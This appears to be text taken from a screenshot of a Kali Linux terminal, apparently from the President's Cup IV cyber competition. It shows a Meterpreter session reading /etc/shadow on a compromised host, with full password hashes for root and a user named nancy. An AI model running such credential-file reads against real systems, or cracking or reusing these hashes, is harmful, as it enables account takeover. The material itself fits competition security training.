 user@kali: ~
File Actions Edit View Help
meterpreter > cat /etc/shadow
root:$6$.2xQo/qbYxRBl$b3sb1W04l/D2XbpLiKdhDn01GEUMycxDlmVu5nYLa9Q35hVAhsu6kvHCfv4G40cUbkmmX6OurEPXDgc4Ylvzv.:19417:0:99999:7:::
bin:x:18712:0:99999:7:::
daemon:x:18712:0:99999:7:::
mail:x:18712:0:99999:7:::
squid:x:18712:0:99999:7:::
ntp:x:18712:0:99999:7:::
ftp:x:18712:0:99999:7:::
rsyncd:x:18712:0:99999:7:::
stunnel:x:18712:0:99999:7:::
dhcpcd:x:18712:0:99999:7:::
sshd:x:18712:0:99999:7:::
nobody:x:18712:0:99999:7:::
postfix:x:18712:0:99999:7:::
suricata:x:18712:0:99999:7:::
logwatch:x:18712:0:99999:7:::
cron:x:18712:0:99999:7:::
clamav:x:18712:0:99999:7:::
amavis:x:18712:0:99999:7:::
cyrus:x:18712:0:99999:7:::
filter:x:18712:0:99999:7:::
asterisk:x:18712:0:99999:7:::
zabbix:x:18712:0:99999:7:::
samba:x:18712:0:99999:7:::
nancy:$6$Jfzkj.l4n8$eqmC4rakPG1SagF1kMpi1v/rQzLxCInS7HGcHjcWGOa7.EtreXd8/KLdXllnRfbyTKyGNg1V71yRWMfMC0o.D/:19424:0:99999:7:::
meterpreter >
PRESIDENT'S CUP IV
CUBE ASCENSION